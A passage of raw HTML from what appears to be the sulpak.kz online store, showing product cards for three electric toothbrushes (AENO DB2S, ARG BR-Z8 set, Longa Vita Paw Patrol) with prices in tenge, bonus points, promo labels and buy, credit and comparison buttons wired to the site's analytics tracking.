    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UrJLDH_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB2S ADB0002S - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UPnxf4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UPnxf4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UPnxf4_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB2S ADB0002S - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=268&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=268&amp;classId=30"
       data-product-id="30_268" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_268"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskie-zubniye-shchetki-aeno-adb0002s" 
                               data-product-id="631232"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631232"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка AENO DB2S ADB0002S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

27 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 840 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 840 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=268&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631232, this)"
            data-name="Электрическая зубная щетка AENO DB2S ADB0002S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631232"
            data-price="27990.0"
            data-brand="AENO"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="268"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-zubniye-shchetki-aeno-adb0002s"
            data-event-value-num="631232">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631232&amp;classId=30&amp;id=268&amp;price=27990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка ARG BR-Z8 set"
     data-code="626623"
     data-price="7990.0"
     data-brand="ARG"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskie-zubniye-shchetki-arg-br-z8" 
                   data-product-id="626623"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="626623"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_jRMG0f_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_jRMG0f_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_jRMG0f_320.webp"
         loading="eager"
         title="Электрическая зубная щетка ARG BR-Z8 set"
         alt="Электрическая зубная щетка ARG BR-Z8 set"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_upftFO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_upftFO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_upftFO_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка ARG BR-Z8 set - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка ARG BR-Z8 set - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_TwLh3X_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_TwLh3X_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_TwLh3X_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка ARG BR-Z8 set - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка ARG BR-Z8 set - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_haRQUK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_haRQUK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_haRQUK_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка ARG BR-Z8 set - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка ARG BR-Z8 set - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_mW6VUN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_mW6VUN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_mW6VUN_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка ARG BR-Z8 set - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка ARG BR-Z8 set - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_FUk2jN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_FUk2jN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_265_0_1_FUk2jN_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка ARG BR-Z8 set - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка ARG BR-Z8 set - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-33%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>6 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=265&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=265&amp;classId=30"
       data-product-id="30_265" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_265"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskie-zubniye-shchetki-arg-br-z8" 
                               data-product-id="626623"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="626623"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка ARG BR-Z8 set
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">11 990 ₸</div>

                                        <div class="product__label-discount">-33%</div>


                                </div>

                                    <div class="product__item-price ">

7 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-33%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 240 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 240 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=265&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(626623, this)"
            data-name="Электрическая зубная щетка ARG BR-Z8 set"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="626623"
            data-price="7990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="265"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-zubniye-shchetki-arg-br-z8"
            data-event-value-num="626623">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=626623&amp;classId=30&amp;id=265&amp;price=7990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink"
     data-code="625388"
     data-price="8990.0"
     data-brand="Longa Vita"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskie-zubniye-shchetki-kab-3" 
                   data-product-id="625388"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="625388"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_PScPoY_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_PScPoY_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_PScPoY_320.webp"
         loading="eager"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_fpXhws_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_fpXhws_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_fpXhws_320.webp"
         loading="lazy"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 2 | sulpak.kz"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_tSWsF6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_tSWsF6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_tSWsF6_320.webp"
         loading="lazy"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 3 | sulpak.kz"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_oAbmRF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_oAbmRF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_oAbmRF_320.webp"
         loading="lazy"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 4 | sulpak.kz"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_ehhqcS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_ehhqcS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_ehhqcS_320.webp"
         loading="lazy"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 5 | sulpak.kz"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_Drfzct_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_Drfzct_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_259_0_1_Drfzct_320.webp"
         loading="lazy"
         title="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 6 | sulpak.kz"
         alt="Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=259&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=259&amp;classId=30"
       data-product-id="30_259" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_259"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskie-zubniye-shchetki-kab-3" 
                               data-product-id="625388"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="625388"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Детская зубная щетка Longa Vita KAB-3 Paw Patrol Pink
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

8 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 270 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 270 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=259&amp;isPrivateSaleHalykQr=False"
